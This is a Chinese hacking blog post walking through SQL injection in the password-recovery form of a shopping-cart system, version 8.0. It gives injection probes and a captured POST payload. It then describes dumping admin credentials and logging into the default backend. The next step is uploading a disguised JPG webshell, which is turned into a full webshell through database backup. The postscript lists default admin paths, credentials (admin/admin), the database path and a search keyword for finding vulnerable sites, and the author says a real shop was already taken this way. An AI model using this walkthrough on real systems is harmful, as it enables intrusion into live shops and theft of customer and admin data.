From http://www.st999.cn/blog By 流浪的风

无聊,想起前几天在闷豆帮助下拿的一个购物站,源码是时代商城购物系统,下载个源码,本地测试一下那个找回密码漏洞,版本是8.0的,以前的版本我没试,不过应该也会存在的吧。





首先,要注册个用户,退出,并在首页的登录框那儿,有个“忘密”,点击进入取回密码处。见图,

正常的找回密码是输入你要找回密码的用户名,但我们是属于非正常的那种,先判断是否存在注入。

在密码取回框输入:



st999' and '1'='1 跳出获取密码的答案询问框

st999' and '1'='2 查无此用户,请返回

可以判断此处存在着注入漏洞。



我们再抓包试试

POST /profile.asp?action=repass&shop=1 HTTP/1.1

Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*

Referer: http://192.168.1.203/profile.asp?action=repass

Accept-Language: zh-cn

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; WebSaver; CIBA; .NET CLR 2.0.50727)

Host: 192.168.1.203

Content-Length: 66

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: ASPSESSIONIDCQAABSDS=GAMFGKEDKHCKNCJLMGIAJLJN; ASPSESSIONIDCSDDCRCT=HHKHGGFDKAJHDMICAMKPINHN

username=st999%27+and+%271%27%3D%271&Submit=%C8%B7%26nbsp%3B%B6%A8





构造URL:http://192.168.1.203/profile.asp?action=repass&shop=1&username=st999

直接在IE打开返回的还是查无此用户,

那么我们用注入中转的来试试。

返回正常了



那么就用工具来试试吧,我是懒人,用手工真的是太累!

表名是admin,字段名是admin和userpassword,如果工具暴不出的话,就自己手动添加吧。

用户名和密码都出来了。



默认的后台是admin,登录,拿shell。





随便找个地方上传个JPG格式的小马,然后备份数据。



小马传大马,OK,webshell到手。。。

后记:

默认后台 admin

默认用户名和密码 admin admin

默认数据库 Data\#TimesShop.mdb

关键字: cat.asp?catid=

用这程序的人还是挺多的